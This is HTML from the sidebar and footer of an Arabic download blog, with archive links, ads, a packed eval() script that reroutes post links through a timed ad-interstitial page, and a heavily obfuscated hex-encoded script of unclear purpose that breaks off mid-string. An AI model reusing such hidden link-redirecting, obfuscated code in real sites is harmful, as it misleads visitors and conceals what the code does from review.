<option value='https://www.arab4mix.net/2013/03/'>مارس (10)</option>
<option value='https://www.arab4mix.net/2013/02/'>فبراير (12)</option>
<option value='https://www.arab4mix.net/2013/01/'>يناير (25)</option>
<option value='https://www.arab4mix.net/2012/12/'>ديسمبر (40)</option>
<option value='https://www.arab4mix.net/2012/11/'>نوفمبر (53)</option>
<option value='https://www.arab4mix.net/2012/10/'>أكتوبر (82)</option>
<option value='https://www.arab4mix.net/2012/09/'>سبتمبر (107)</option>
<option value='https://www.arab4mix.net/2012/08/'>أغسطس (149)</option>
<option value='https://www.arab4mix.net/2012/07/'>يوليو (232)</option>
<option value='https://www.arab4mix.net/2012/06/'>يونيو (168)</option>
<option value='https://www.arab4mix.net/2012/02/'>فبراير (1)</option>
<option value='https://www.arab4mix.net/2012/01/'>يناير (1)</option>
<option value='https://www.arab4mix.net/2011/09/'>سبتمبر (3)</option>
<option value='https://www.arab4mix.net/2011/08/'>أغسطس (6)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='sidebar Tech-Title section' id='sidebar'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>مشاركة مميزة</h2>
<div class='post-summary'>
<h3><a href='https://www.arab4mix.net/2019/06/wondershare-filmora-video-editor.html'>Wondershare Filmora Video Editor</a></h3>
<p>
  هو مايعرف سابقا باسم,Wondershare Video Editor. هو برنامج رائع في عمل مونتاج للفيديو وتركيب مقاطع الفيديو والصور والصوت ,اقطع &#1548; حرر &#1548; ادمج ...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUjIBSrppyfLfXEWOfrES_mmkizYY2Cik7l5oShH9mPbTH67ImBSW3HmSWmXhv66A7OWThRQjMEzcE6sw27wWsJxNcqHR77IRhGUzq4-F_52xRu6OBnwXhqsKg0fyX02Sw6x1xNZRVwZk/s320/Wondershare-Filmora-8.3.2-Offline-install-full.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>روابط مفيدة</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.arab4mix.net/p/disable-adblocker-chrome-mozila.html'>👁&#8205;🗨طريقة تعطيل مانع الاعلانات AdBlock</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>مواقع صديقة</h2>
<div class='widget-content'>
<ul>
<li><a href='https://mobizain.com'>&#9723; موبيزين | كل مايخص الموبايلات</a></li>
<li><a href='https://stbeet.com'>&#9723; ست البيت | صحة وجمال المرأة</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</aside>
<!--Inner-Wrapper-->
<div style='clear: both;'></div>
</div>
<!--Holder-Inner-->
</div>
<div class='Holder' id='Holdfoot'>
<div style='clear: both;'></div>
<!--Outer-->
</div>
</div>
<footer>
<div class='Holder'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async="async" rel="preload" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6597891051776804"
     data-ad-slot="9235123667"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList107'>
<div class='widget-content'>
<ul>
<li><a href='https://www.arab4mix.net'>الرئيسية</a></li>
<li><a href='https://www.arab4mix.net/p/contact-us.html'>اتصل بنا</a></li>
<li><a href='https://www.arab4mix.net/p/about-us.html'>عن الموقع</a></li>
<li><a href='https://www.arab4mix.net/p/privacy-policy.html'>سياسة الخصوصية</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList867'>
<script typp='text/javascript'>
        Settingsredirect={
          'ads-text' : 'مساحة إعلانية',
          'ads-rel' : 'nofollow',
          'ads-link' : '#',
          'Block-Site' : 'facebook.com|youtube.com|mail.google.com|plus.google.com|instagram.com|twitter.com|linkedin.com|deviantart.com|codepen.io|pinterest.com|dribbble.com|behance.net|digg.net|dropbox.com|skype.com|tumblr.com|vimeo.com|flickr.com|github.com|vk.com|weibo.com',
          'timer' : '10',
          'text-err' : 'رابط معطل',
          'text-ready' : 'الرابط جاهز',
          'text-Configure' : 'جاري تهيئة الرابط',
          'border' : '5px',
          'color' : '#ffc410',
          'width' : '1',
          'name-page' : 'redirect',
          'name-class' : '.post-body',
          'redirect-my-domains' : false,
          
        }
 /*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('B 1L=!1===3["1M-2C-2D"]?!1:!0,1i=d 0!==3["S-1N"]?3["S-1N"]:"1M",1O=d 0!==3["S-g"]?3["S-g"]:".2E-1P",1j=d 0!==3.8?3.8:"2",13=d 0!==3.9?3.9:"#2F",1Q=d 0!==3.4?3.4:"1R",1S=d 0!==3["m-1T"]?3["m-1T"]:"‏جاري تهيئة الرابط",1U=d 0!==3["m-1k"]?3["m-1k"]:"الرابط جاهز",1V=d 0!==3["m-1W"]?3["m-1W"]:"رابط معطل",1X=d 0!==3.1Y?3.1Y:"11",1Z=d 0!==3["20-21"]?3["20-21"]:"",1l=d 0!==3["s-22"]?3["s-22"]:"#",1m=d 0!==3["s-14"]?3["s-14"]:"2G",23=d 0!==3["s-m"]?"<a h=\'"+1l+"\' 14=\'"+1m+"\' 1n=\'1o\'><p>"+3["s-m"]+"</p></a>":3["s-1p"]?"<a h=\'"+1l+"\' 14=\'"+1m+"\' 1n=\'1o\'><1p 2H=\'"+3["s-1p"]+"\'/></a>":3["s-24"]?"<7 g=\'2I-2J 2K-25-2L 25-2M-2N\'>"+3["s-24"]+"</7>":"<p>مساحة إعلانية</p>";u 26(){B t=6;6.C=0,6.F=0,6.T=0,6.27="<7 g=\'15 L\'>"+23+"</7><7 g=\'15 v\'><7 g=\'n\'></7><7 g=\'f\'><7 g=\'q\'></7><7 g=\'w r\'></7><7 g=\'w l\'></7></7></7><7 g=\'15 G\'><a g=\'28\' 17-h=\'1q\' 2O=\'2P\'>"+1S+"</a></7>",6.1r=y,6.j=y,6.1t=y,6.f=y,6.w=y,6.1u=y,6.1v=y,6.1w=y,6.k=y,6.1x="/p/"+1i+".M",6.29=u(){B e,x,r=t.2a("2b");r&&(e=r.1y("&")[0],t.k.D("17-h",e))},6.2c=u(){"1q"==t.k.D("17-h")?(t.k.D("h","2d:d(0)"),t.k.M(1V),t.k.18("2e")):(t.k.D("h",N.2Q(t.k.D("17-h"))),t.k.M(1U),t.k.18("1z"))},6.2a=u(e){2R(B r=N.1A.2S.2T(1).1y("&&"),t=0;t<r.2f;t++){B i=r[t].1y("=2g");2h(i[0]==e)2i i[1]}2i!1},6.2j=u(e,r){t.j=$("#"+e),t.j.M(t.27),t.1t=t.j.H(".n"),t.f=t.j.H(".f"),t.w=t.j.H(".w"),t.1u=t.j.H(".w.r"),t.1v=t.j.H(".w.l"),t.1w=t.j.H(".q"),t.k=t.j.H(".28"),t.2k(r),t.29(),t.j.2f&&1x.2U(y,"",t.1x)},6.2k=u(e){t.C=e,t.1r=N.2V(u(){t.1t.M(t.C-1-t.F),t.F++,t.F>t.C-1&&2W(t.1r),t.T=t.T+2X/t.C,t.F>=t.C/2?(t.f.18("2l"),t.f.2Y("2m")||t.1u.1B({1C:"1D(2Z)"}),t.1v.1B({1C:"1D("+t.T+"2n)"}),t.f.18("2m"),t.F>=.30*t.C&&t.1w.31(),t.C==t.F&&t.2c()):t.w.1B({1C:"1D("+t.T+"2n)"})},32)}}I="#5{O:1E;P:2o;2p:2q;1F:1G;m-2r:2s;8:-U-2t(J% / "+1j+");8:2t(J% / "+1j+");2u-K:33;19:1a Q;}#5 .15{P:2o;2p:2q;1F:1G;34:35;}#5 .G{19-36:1a;1b:E;}#5 .G a{4-I:1H;4-8:1R;4-9:R(0,0,0,0.37);1F:38-1G;O-9:#2v;1b:E 39;2u-8:b;V-1c:3a;1I:3b;9:#3c;}#5 .G a.1z{1I:3d;9:#3e;}#5 .G a.2e{1I:3f-3g;O-9:#3h;9:#3i;}#5 .L{O-9:"+13+";19:1a;}#5 .L p{O-9:#3j;V-1c:3k;4-8:3l;4-I:3m;4-9:#2v;1b:E;}#5 .L a{9:#3n;}#5 .L a:2w{9:"+13+";}#5 .v{8:b;K:b;19:1a Q;}#5 .v .n{P:1d;8:b;K:b;O:1E;m-2r:2s;3o-K:b;V-3p:3q-3r;V-1c:W;9:#3s;}#5 .v .f{P:1d;8:b;K:b;1e:1f(X,b,b,W);}#5 .v .f.2l{1e:1f(Q,Q,Q,Q);}#5 .v .f .q{4-I:1H;4-8:3t;4-9:1E;P:1d;3u:-2x;3v:-2x;8:b;K:b;1e:1f(X,W,W,X);z-2y:2;}#5 .v .f .w{4-I:1H;4-8:"+1Q+";4-9:"+13+";P:1d;8:b;K:b;1e:1f(X,W,b,X);3w:3x 1s 3y;z-2y:1;}#5,#5 .G a.1z:2w{-U-Y-Z:0 A E R(0,0,0,0.16);-1g-Y-Z:0 A E R(0,0,0,0.16);-1h-Y-Z:0 A E R(0,0,0,0.16);-o-Y-Z:0 A E R(0,0,0,0.16);Y-Z:0 A E R(0,0,0,0.16);}#5{-U-4-c:A;-1g-4-c:A;-1h-4-c:A;-o-4-c:A;4-c:A;}#5 .G a{-U-4-c:12;-1g-4-c:12;-1h-4-c:12;-o-4-c:12;4-c:12;}#5 .v .n,#5 .v .f .q,#5 .v .f .w{-U-4-c:J%;-1g-4-c:J%;-1h-4-c:J%;-o-4-c:J%;4-c:J%;}@3z 3A 3B (3C-8:3D){#5{8:3E%;}#5 .L p{V-1c:3F;4-8:3G;1b:10;}}",u(e){B r=1J.3H("I");r.3I=e,1J.1P.3J(r)}(I),$(1J).1k(u(){(2z 26).2j("5",1X)}),$(1O+" a").3K(u(){B 1K=N.1K(3L(3M($(6).D("h")))),e=N.1A.3N,r;2h(1L===1q){r="|"+N.1A.3O}B t=2z 3P("("+1Z+"|3Q.2A|3R.3S.2A|3T:|3U:|2d:|#"+r+")");0<=6.h.2B(t)&&0<=6.S.2B("3V")&&($(6).D("h",e+"/p/"+1i+".M?&&2b=2g"+1K),$(6).D("1n","1o"))});',62,244,'|||Settingsredirect|border|pageredirect|this|div|width|color||200px|radius|void||slice|class|href||timerContainer|reload||text||||||ads||function|radialtimer|pie||null||6px|var|seconds|attr|15px|count|radialbtn|find|style|100|height|radialads|html|window|background|position|auto|rgba|name|degrees|webkit|font|100px|0px|box|shadow|||50px|redirect_color|rel|clom||data|addClass|margin|30px|padding|size|absolute|clip|rect|moz|ms|page_redirect|redirect_width|ready|redirect_ads_href|redirect_ads_rel|target|_blank|img|false|interval||number|pieRight|pieLeft|quarter|history|split|active|location|css|transform|rotate|white|display|block|solid|cursor|document|btoa|redirect_myblog|redirect|page|postclass_redirect|body|redirect_border|5px|redirect_T_Configure|Configure|redirect_T_ready|redirect_T_err|err|redirect_timer|timer|redirect_match|Block|Site|link|redirect_ads_content|google|ad|radialTimer|timerHTML|areload|ranQuerydata|getQueryVariable|url|ranQuerybtn|javascript|disabled|length|_|if|return|init|start|nc|mth|deg|relative|overflow|hidden|align|center|calc|min|f8f8f8|hover|2px|index|new|com|match|my|domains|post|ffc410|nofollow|src|parent|Ads|eq|header|w720|h90|id|btn_reload|atob|for|search|substring|pushState|setInterval|clearInterval|360|hasClass|180deg|75|remove|1e3|300px|clear|both|bottom|03|inline|20px|14px|progress|d2d2d2|pointer|888888|no|drop|ffcfcf|de6262|fdfdfd|2em|7px|dotted|ededed|line|family|sans|serif|888|10px|top|left|transition|all|linear|media|screen|and|max|768px|90|1em|4px|createElement|innerHTML|appendChild|each|unescape|encodeURIComponent|origin|hostname|RegExp|blogger|bp|blogspot|whatsapp|mailto|more'.split('|'),0,{}))
 /*]]>*/
</script>
</div></div>
<div style='clear: both;'></div>
</div>
</footer>
<div id='Credit'>
<div class='Holder'>
<span>جميع الحقوق محفوظة لــ مدونة كل العرب 2020 &#169;</span>
<a href='https://www.mrkz-b.com' id='CredLink' target='_blank'></a>
<a class='dmca-badge' href='//www.dmca.com/Protection/Status.aspx?ID=4889766b-df8f-4d49-880b-73452a47f6b3' title='DMCA.com Protection Status'>
<img alt='DMCA.com Protection Status' src='https://images.dmca.com/Badges/dmca-badge-w100-5x1-11.png?ID=4889766b-df8f-4d49-880b-73452a47f6b3'/></a>
<script src='https://images.dmca.com/Badges/DMCABadgeHelper.min.js'> </script>
</div>
</div>
<!--Container-->
</div>
<script type='text/javascript'>
//<![CDATA[
var _0x439d=["\x77\x35\x44\x44\x74\x79\x58\x43\x76\x54\x66\x43\x68\x63\x4B\x65\x65\x51\x3D\x3D","\x44\x73\x4B\x6C\x77\x6F\x77\x55\x57\x6B\x54\x43\x69\x38\x4F\x4A","\x77\x37\x6A\x44\x6B\x73\x4F\x51\x77\x71\x66\x44\x69\x4D\x4F\x73\x77\x36\x45\x39\x77\x36\x7A\x44\x72\x6D\x6A\x43\x6F\x63\x4B\x49\x55\x57\x48\x43\x67\x38\x4B\x49\x77\x36\x66\x44\x70\x73\x4B\x54\x77\x72\x6F\x73\x47\x79\x66\x43\x6E\x63\x4B\x72\x56\x79\x66\x44\x74\x73\x4F\x47\x77\x72\x42\x32\x77\x34\x2F\x44\x73\x42\x4D\x70\x77\x34\x4E\x31\x77\x72\x6E\x44\x6A\x4D\x4F\x67\x4E\x4D\x4B\x6B\x77\x70\x64\x32\x57\x69\x2F\x44\x6B\x63\x4F\x30\x77\x72\x76\x44\x69\x6C\x41\x63\x4E\x43\x6A\x44\x6E\x7A\x33\x44\x68\x38\x4B\x68\x77\x35\x34\x3D","\x77\x71\x67\x43\x77\x6F\x76\x43\x68\x63\x4F\x66\x64\x31\x37\x43\x73\x73\x4B\x36\x77\x34\x72\x43\x6A\x4D\x4F\x69\x66\x6E\x37\x44\x6D\x30\x74\x74\x77\x35\x48\x43\x70\x63\x4F\x42\x4C\x38\x4F\x61\x42\x48\x34\x69\x47\x73\x4B\x2F\x4A\x41\x6A\x44\x6F\x73\x4F\x46\x49\x48\x72\x44\x72\x38\x4B\x36\x43\x7A\x6F\x58\x56\x38\x4F\x66\x64\x63\x4B\x57\x77\x71\x78\x69\x65\x43\x6A\x43\x6F\x41\x34\x71\x51\x4D\x4B\x74\x77\x70\x51\x36\x55\x38\x4B\x7A\x77\x34\x76\x44\x71\x73\x4B\x65\x77\x72\x44\x44\x6F\x69\x4E\x70\x77\x36\x58\x43\x69\x56\x6B\x31\x77\x35\x39\x31\x4B\x30\x42\x32\x77\x72\x59\x74\x77\x36\x78\x73\x77\x35\x58\x43\x6A\x77\x44\x43\x71\x41\x2F\x44\x69\x4D\x4B\x57\x77\x6F\x5A\x54\x58\x68\x2F\x43\x76\x38\x4F\x5A\x77\x6F\x30\x35\x77\x70\x7A\x44\x68\x6E\x68\x5A\x77\x36\x33\x43\x70\x77\x3D\x3D","\x44\x78\x33\x44\x6C\x77\x76\x44\x69\x63\x4F\x56\x49\x4D\x4F\x31","\x77\x37\x46\x35\x61\x4D\x4F\x65\x63\x63\x4B\x50\x4A\x69\x38\x3D","\x4F\x68\x6E\x44\x70\x73\x4B\x30\x77\x34\x6A\x44\x73\x46\x52\x53\x43\x44\x6F\x73\x77\x36\x72\x44\x70\x63\x4F\x53\x52\x63\x4F\x41\x77\x72\x52\x59\x66\x57\x4E\x65\x77\x37\x6A\x44\x69\x44\x49\x3D","\x77\x71\x7A\x43\x6F\x63\x4B\x5A\x77\x36\x54\x44\x74\x45\x67\x37\x54\x51\x3D\x3D","\x50\x79\x62\x43\x6A\x77\x33\x44\x6C\x38\x4B\x4E\x52\x73\x4B\x4C\x77\x34\x39\x75\x77\x34\x67\x73\x58\x63\x4F\x36\x44\x73\x4B\x44\x66\x4D\x4B\x38\x77\x35\x77\x45\x66\x53\x30\x57\x77\x72\x72\x44\x6D\x68\x55\x69\x56\x73\x4B\x36\x77\x35\x44\x43\x76\x31\x78\x57\x51\x73\x4F\x46\x4D\x4D\x4B\x74\x77\x37\x48\x44\x74\x38\x4F\x58\x77\x70\x62\x43\x69\x4D\x4F\x2B\x41\x63\x4F\x30\x62\x47\x62\x44\x6D\x67\x3D\x3D","\x48\x73\x4F\x66\x77\x70\x64\x69\x46\x4D\x4F\x41\x77\x72\x62\x44\x75\x51\x3D\x3D","\x53\x4D\x4B\x53\x77\x71\x50\x44\x68\x4D\x4F\x64\x77\x70\x4A\x2B\x53\x45\x44\x44\x70\x63\x4F\x75\x77\x71\x4E\x43\x77\x37\x45\x4A\x55\x4D\x4B\x43\x77\x36\x5A\x45\x4C\x73\x4B\x7A\x77\x72\x51\x4A\x66\x6A\x48\x43\x70\x6B\x44\x44\x70\x4D\x4F\x4D\x77\x34\x76\x44\x75\x38\x4B\x48","\x55\x73\x4B\x69\x4B\x73\x4B\x54\x61\x6D\x6A\x44\x67\x53\x39\x52\x77\x6F\x44\x43\x75\x6A\x49\x3D","\x77\x36\x7A\x43\x67\x73\x4B\x74\x4D\x63\x4B\x50\x4A\x46\x41\x4A\x77\x35\x54\x44\x70\x67\x76\x44\x6D\x51\x3D\x3D","\x53\x4D\x4F\x58\x77\x34\x44\x44\x67\x38\x4F\x43\x77\x72\x38\x50\x57\x55\x4C\x44\x6B\x4D\x4F\x4E\x77\x71\x52\x46\x77\x71\x52\x31\x4B\x38\x4B\x47\x77\x70\x77\x38\x4B\x63\x4B\x51\x77\x72\x34\x73\x61\x68\x48\x43\x71\x55\x2F\x44\x76\x73\x4F\x32\x77\x34\x7A\x44\x73\x63\x4F\x2B\x77\x37\x4E\x51\x77\x70\x66\x44\x6C\x42\x30\x70\x4C\x6E\x37\x43\x72\x46\x62\x44\x71\x48\x4E\x31\x55\x6E\x45\x33\x41\x4D\x4B\x51\x77\x6F\x48\x43\x73\x55\x50\x44\x6D\x63\x4F\x59\x77\x37\x5A\x2B\x66\x32\x6A\x44\x75\x43\x48\x44\x6D\x38\x4B\x46\x49\x63\x4B\x79\x49\x4D\x4B\x34\x77\x36\x51\x71\x42\x53\x33\x43\x74\x38\x4F\x4B\x4C\x46\x33\x44\x6B\x38\x4F\x79\x77\x34\x38\x47\x77\x34\x39\x39\x77\x71\x72\x44\x75\x4D\x4B\x4B\x51\x4D\x4B\x52\x49\x30\x52\x61\x77\x6F\x4C\x44\x70\x63\x4B\x64\x49\x42\x5A\x70\x4D\x53\x33\x43\x72\x42\x33\x43\x73\x6A\x44\x43\x69\x54\x78\x58\x77\x36\x37\x44\x6E\x38\x4F\x31\x77\x34\x39\x68\x77\x6F\x6A\x43\x69\x58\x50\x43\x73\x77\x6C\x56\x77\x70\x59\x76\x77\x37\x68\x75\x77\x36\x6A\x44\x6B\x73\x4B\x33\x4F\x6E\x4A\x46\x5A\x4D\x4F\x45\x64\x4D\x4F\x49\x77\x36\x63\x43\x77\x35\x6C\x6F\x49\x6D\x2F\x43\x67\x32\x55\x2B\x4E\x4D\x4B\x63","\x77\x37\x45\x38\x63\x73\x4B\x6F\x65\x4D\x4B\x30\x41\x56\x48\x43\x67\x33\x6E\x43\x6F\x67\x55\x59\x52\x73\x4F\x76\x77\x34\x5A\x45\x77\x35\x4E\x53\x64\x73\x4B\x73\x77\x34\x33\x44\x71\x38\x4F\x45\x77\x36\x6F\x47\x77\x70\x4C\x44\x74\x4D\x4F\x62\x77\x35\x77\x72\x62\x31\x73\x45\x4E\x4D\x4B\x57\x77\x72\x38\x44\x56\x41\x77\x3D","\x77\x6F\x51\x32\x77\x70\x33\x43\x75\x57\x54\x43\x72\x51\x56\x51","\x47\x46\x35\x2B\x61\x55\x70\x71\x77\x71\x58\x43\x6B\x78\x42\x50\x77\x70\x2F\x43\x6A\x46\x37\x44\x71\x56\x63\x55\x52\x44\x6A\x43\x6A\x4D\x4B\x66\x57\x6A\x54\x43\x67\x58\x33\x44\x73\x53\x50\x43\x6B\x73\x4B\x59\x77\x36\x74\x67\x77\x35\x66\x44\x75\x41\x3D\x3D","\x77\x35\x31\x47\x77\x6F\x33\x43\x76\x38\x4B\x56\x66\x6B\x45\x7A\x77\x37\x35\x41\x77\x70\x55\x75","\x53\x38\x4F\x4C\x41\x4D\x4F\x33\x49\x73\x4B\x37\x4F\x6C\x62\x44\x6F\x6A\x4C\x43\x71\x38\x4B\x76\x77\x34\x76\x43\x6F\x57\x6C\x72\x61\x38\x4B\x36\x4C\x78\x39\x72\x4B\x53\x4D\x75\x53\x63\x4F\x73\x77\x36\x59\x6F","\x77\x72\x55\x36\x77\x72\x7A\x44\x73\x32\x6A\x44\x73\x58\x64\x51","\x53\x4D\x4B\x54\x77\x71\x72\x43\x74\x38\x4F\x6D\x77\x70\x41\x4E\x54\x51\x3D\x3D","\x63\x4D\x4B\x64\x77\x72\x48\x44\x76\x4D\x4F\x67\x41\x63\x4F\x77\x43\x67\x3D\x3D","\x43\x63\x4B\x35\x61\x56\x31\x73\x63\x56\x54\x44\x6D\x4D\x4B\x55\x77\x37\x6E\x44\x74\x6B\x6F\x54\x77\x35\x62\x44\x72\x38\x4F\x48\x57\x6B\x6E\x43\x6C\x38\x4F\x49\x77\x70\x55\x49\x77\x34\x4D\x67\x59\x4D\x4B\x63\x61\x67\x76\x43\x73\x33\x4E\x42\x77\x72\x50\x44\x71\x6C\x42\x77\x77\x70\x4E\x61\x4A\x4D\x4B\x75\x52\x56\x58\x44\x69\x63\x4B\x78\x77\x37\x48\x44\x75\x63\x4F\x4F\x77\x35\x54\x44\x75\x55\x2F\x44\x6D\x32\x52\x48\x77\x35\x54\x44\x74\x6A\x6F\x4A","\x47\x73\x4B\x45\x77\x6F\x6A\x43\x74\x41\x62\x44\x6D\x63\x4F\x46\x4B\x31\x6F\x6D\x77\x70\x6E\x43\x75\x55\x64\x45\x64\x4D\x4B\x35","\x49\x63\x4F\x34\x62\x47\x78\x4C\x45\x30\x6A\x44\x6E\x38\x4B\x50\x77\x37\x50\x43\x69\x44\x6B\x67\x77\x70\x37\x44\x73\x63\x4F\x75\x57\x67\x7A\x43\x76\x4D\x4F\x4B\x77\x72\x35\x44\x77\x34\x4D\x68\x51\x4D\x4B\x76\x4C\x58\x49\x3D","\x77\x34\x39\x55\x50\x73\x4B\x62\x77\x35\x54\x43\x6A\x63\x4F\x4B\x48\x77\x3D\x3D","\x77\x37\x63\x7A\x42\x73\x4F\x50\x63\x73\x4F\x36\x77\x37\x72\x43\x6E\x68\x62\x44\x73\x73\x4F\x58\x77\x72\x62\x44\x71\x55\x58\x44\x70\x4D\x4F\x4D\x77\x72\x66\x43\x67\x47\x51\x70\x66\x52\x68\x55\x58\x63\x4B\x45\x77\x35\x7A\x43\x76\x69\x38\x3D","\x77\x6F\x78\x46\x77\x71\x62\x43\x71\x73\x4F\x45\x4B\x57\x4C\x43\x6F\x67\x3D\x3D","\x42\x63\x4B\x59\x77\x34\x4C\x43\x67\x73\x4F\x58\x77\x70\x6E\x44\x73\x33\x44\x44\x73\x54\x4C\x43\x72\x32\x6A\x43\x68\x51\x6A\x43\x69\x51\x58\x43\x73\x4D\x4F\x39\x77\x71\x48\x43\x71\x38\x4B\x72\x45\x41\x6A\x44\x75\x6B\x4C\x43\x6E\x4D\x4F\x2F\x58\x73\x4F\x37\x52\x6D\x6B\x58","\x45\x58\x46\x77\x56\x47\x6E\x44\x72\x4D\x4B\x31\x51\x38\x4F\x2F\x77\x71\x70\x6D\x57\x67\x3D\x3D","\x53\x73\x4F\x58\x4C\x73\x4B\x4F\x62\x6C\x7A\x44\x75\x43\x52\x4F\x77\x71\x6E\x44\x6D\x77\x58\x43\x68\x73\x4F\x53\x77\x35\x48\x43\x70\x4D\x4F\x59\x5A\x30\x72\x43\x6E\x67\x3D\x3D","\x66\x63\x4F\x48\x47\x38\x4F\x67\x44\x63\x4B\x79\x4C\x55\x58\x44\x6F\x79\x33\x43\x6B\x73\x4F\x35\x77\x35\x37\x43\x72\x58\x5A\x61\x61\x4D\x4F\x74\x46\x68\x52\x4B\x49\x68\x34\x69\x64\x38\x4B\x72\x77\x70\x34\x6F","\x77\x36\x6F\x63\x43\x78\x54\x44\x6E\x38\x4B\x50\x4F\x47\x66\x43\x75\x68\x37\x44\x72\x4D\x4F\x69\x77\x36\x62\x43\x70\x38\x4F\x4A\x4A\x58\x55\x48\x77\x6F\x33\x44\x6A\x51\x3D\x3D","\x49\x38\x4B\x63\x64\x44\x48\x43\x6C\x31\x66\x44\x6E\x38\x4B\x65","\x77\x70\x77\x70\x4A\x48\x58\x44\x6C\x63\x4B\x56\x4B\x73\x4B\x76\x77\x6F\x78\x43\x77\x35\x72\x44\x75\x67\x3D\x3D","\x77\x6F\x4C\x44\x74\x51\x6B\x64\x77\x71\x6A\x43\x6B\x42\x52\x6A","\x77\x35\x34\x6E\x59\x4D\x4B\x39\x77\x70\x34\x61\x62\x73\x4B\x75\x77\x6F\x48\x44\x6E\x73\x4B\x44\x50\x51\x3D\x3D","\x53\x38\x4F\x4C\x50\x4D\x4F\x57\x4F\x4D\x4B\x2F\x44\x69\x7A\x44\x6F\x79\x2F\x44\x6D\x63\x4B\x49\x77\x35\x76\x44\x76\x6E\x4E\x70\x61\x4D\x4F\x74\x44\x68\x4E\x53\x43\x52\x49\x6C\x62\x63\x4F\x59\x77\x70\x4A\x43","\x66\x30\x67\x56\x41\x69\x48\x44\x67\x63\x4F\x6D\x77\x72\x4D\x3D","\x58\x73\x4B\x2F\x77\x72\x7A\x44\x6A\x4D\x4F\x66\x51\x73\x4F\x4B\x4A\x51\x3D\x3D","\x63\x4D\x4F\x45\x77\x34\x66\x44\x6B\x63\x4F\x48\x56\x73\x4F\x58\x48\x67\x76\x44\x74\x4D\x4B\x7A\x65\x58\x48\x44\x67\x41\x33\x43\x6C\x68\x6A\x43\x75\x38\x4F\x6A\x77\x71\x58\x43\x70\x7A\x70\x4E\x77\x34\x41\x3D","\x55\x38\x4B\x72\x45\x38\x4B\x75\x52\x54\x6E\x43\x76\x53\x4E\x42\x77\x72\x44\x44\x68\x67\x66\x43\x72\x4D\x4F\x53\x77\x35\x58\x43\x74\x73\x4F\x4D\x51\x6B\x44\x44\x6A\x51\x3D\x3D","\x77\x72\x62\x43\x68\x7A\x38\x64\x77\x72\x44\x43\x74\x43\x78\x73","\x4D\x4D\x4B\x6E\x51\x6A\x62\x43\x6D\x30\x2F\x44\x6D\x63\x4B\x49\x77\x35\x6F\x38\x77\x72\x7A\x43\x72\x77\x3D\x3D","\x64\x7A\x46\x72\x77\x35\x33\x43\x6B\x4D\x4B\x6A\x77\x35\x49\x32\x48\x4D\x4F\x73\x77\x70\x6C\x6D\x77\x6F\x2F\x43\x67\x73\x4F\x64\x77\x70\x34\x3D","\x77\x37\x44\x44\x75\x43\x58\x43\x6F\x52\x7A\x44\x76\x73\x4B\x30\x77\x37\x6C\x48\x44\x6A\x55\x79\x4F\x68\x50\x44\x68\x57\x34\x3D","\x4D\x4D\x4F\x35\x77\x70\x46\x64\x48\x4D\x4F\x2F\x77\x71\x44\x44\x6E\x4D\x4B\x51\x77\x35\x44\x43\x6B\x6A\x5A\x54\x77\x6F\x6C\x6B\x43\x51\x3D\x3D","\x52\x46\x4A\x79\x77\x37\x72\x43\x69\x63\x4B\x2F\x77\x34\x41\x69\x48\x4D\x4F\x73\x77\x36\x68\x4A","\x77\x35\x2F\x43\x76\x51\x63\x4D\x77\x36\x37\x44\x70\x48\x37\x44\x6C\x4D\x4F\x4E\x52\x73\x4B\x69\x77\x34\x62\x44\x73\x4D\x4B\x64\x77\x37\x74\x6A","\x77\x34\x44\x44\x69\x73\x4B\x35\x77\x35\x31\x61\x77\x70\x4A\x2F\x77\x70\x68\x33\x53\x68\x6A\x44\x6C\x4D\x4F\x39\x77\x36\x63\x6A\x54\x38\x4F\x57\x77\x36\x6F\x6B\x55\x56\x54\x43\x6E\x78\x45\x46\x77\x36\x44\x44\x6C\x38\x4F\x52\x77\x37\x73\x3D","\x77\x70\x50\x44\x68\x42\x73\x4A\x77\x70\x6A\x43\x6C\x43\x45\x53\x77\x6F\x33\x44\x69\x42\x64\x56\x56\x73\x4F\x31\x66\x52\x35\x47\x64\x63\x4B\x52\x46\x67\x3D\x3D","\x77\x34\x6E\x44\x70\x67\x68\x58\x77\x35\x62\x44\x73\x79\x6E\x43\x72\x51\x3D\x3D","\x53\x38\x4F\x56\x47\x4D\x4F\x77\x49\x73\x4B\x79\x4B\x55\x4C\x44\x6F\x32\x72\x43\x67\x63\x4F\x39\x77\x37\x6A\x43\x69\x6D\x46\x72\x61\x73\x4B\x55\x4C\x78\x4A\x2F\x50\x56\x56\x63","\x47\x63\x4B\x54\x77\x34\x4C\x44\x75\x73\x4F\x39\x42\x67\x64\x74\x4B\x6A\x55\x56\x77\x34\x45\x3D","\x77\x70\x72\x43\x72\x38\x4B\x45\x47\x43\x41\x69\x64\x77\x54\x44\x68\x73\x4F\x71\x77\x34\x52\x74\x77\x34\x64\x6F\x58\x4D\x4B\x73\x49\x53\x73\x6E\x77\x6F\x51\x3D","\x77\x6F\x58\x43\x6B\x4D\x4F\x78\x44\x51\x70\x78\x65\x6E\x37\x44\x74\x73\x4B\x39\x77\x36\x41\x72\x77\x37\x59\x50\x56\x38\x4B\x6A","\x61\x73\x4B\x35\x